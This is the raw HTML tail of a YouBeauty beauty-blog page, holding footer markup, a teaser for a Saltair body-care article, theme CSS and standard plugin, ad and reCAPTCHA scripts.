                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" title="New &amp; Noteworthy Lip Oils">New &amp; Noteworthy Lip Oils</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:00:47+00:00" >August 7, 2023</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.youbeauty.com/"><img class="td-retina-data lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-140725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-140725"><a href="https://www.youbeauty.com/about-us/">About</a></li>
<li id="menu-item-175072" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175072"><a href="https://www.youbeauty.com/contact/">Contact Us</a></li>
<li id="menu-item-139835" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139835"><a href="https://www.youbeauty.com/terms/">Terms</a></li>
<li id="menu-item-139834" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139834"><a href="https://www.youbeauty.com/privacy/">Privacy</a></li>
<li id="menu-item-175071" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-175071"><a target="_blank" href="https://ccpacentral.net/hfms/359/353/YouBeauty_Form.html">Do Not Sell My Info</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy asa3">
                    © YouBeauty 2026                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="320" height="160" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 320px; --smush-placeholder-aspect-ratio: 320/160;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                            </div>


            <div class="td-excerpt">
                Saltair is one of the latest beauty brands to grace the shelves of Target. They’ve simplified body care by infusing skincare ingredients and affordability...            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.4 (rara)
        Deploy mode: deploy
        
        uid: 697d2c7854c3e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-mega-span h3 {
    letter-spacing: 0 !important;
}

.td-post-category {
    letter-spacing: 0 !important;
    text-transform: uppercase !important;
}

.sf-menu, .sf-menu ul, .sf-menu li {
    letter-spacing: 2px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-menu-background:before {
    opacity: 0.98;
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000)) !important;
    background: -webkit-linear-gradient(top, #000000 100%, #3393b8 100%) !important;
    background: -o-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -ms-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: linear-gradient(to bottom, #000000 0%, #000000 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0) !important;
}

@media screen and (max-width: 480px) {

.td-footer-logo{
    max-width:150px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

}

.td_uid_27_5d489dbe1f8c1_rand .td_module_column{
    margin-top: 20px !important;
}
.td_uid_29_5d489dbe31206_rand .td_module_column{
    margin-top: 20px !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    letter-spacing: 2px;
}
</style>

<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.youbeauty.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" id="theonesignalsdk-js"></script>
<script type="text/javascript" id="theonesignalsdk-js-after">
/* <![CDATA[ */
var OneSignal = window.OneSignal || [];OneSignal.push(function() {OneSignal.init({appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",});});
/* ]]> */
</script>
<script></script>		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
<!-- JS generated by theme -->

<script>
    
</script>

<!--     <script defer data-pin-hover="true" data-pin-tall="true" data-pin-round="true" src="//assets.pinterest.com/js/pinit.js"></script> -->
    	<div id="copyright-year-dynamic" style="display: none !important;">© YouBeauty 2026</div>
	<!-- <script>
        (function($){
            "use strict";
			var dynamic_cry = jQuery('#copyright-year-dynamic').text();
            jQuery('.td-pb-span.td-sub-footer-copy').html(dynamic_cry);
			jQuery('.td-pb-span.td-sub-footer-copy').css({
				'display' : 'block'
			});
        })(jQuery);
    </script> -->
        <!--noptimize1-->
    <script type="text/javascript">
        function downloadJSAtOnload() {
            var element = document.createElement("script");
            element.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";
            document.body.appendChild(element);
        }
        if (window.addEventListener)
        window.addEventListener("load", downloadJSAtOnload, false);
        else if (window.attachEvent)
        window.attachEvent("onload", downloadJSAtOnload);
        else window.onload = downloadJSAtOnload;
    </script>
    <!--/noptimize-->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nvIJ3QOWQOw9ci8HslxcAw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769811068818');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>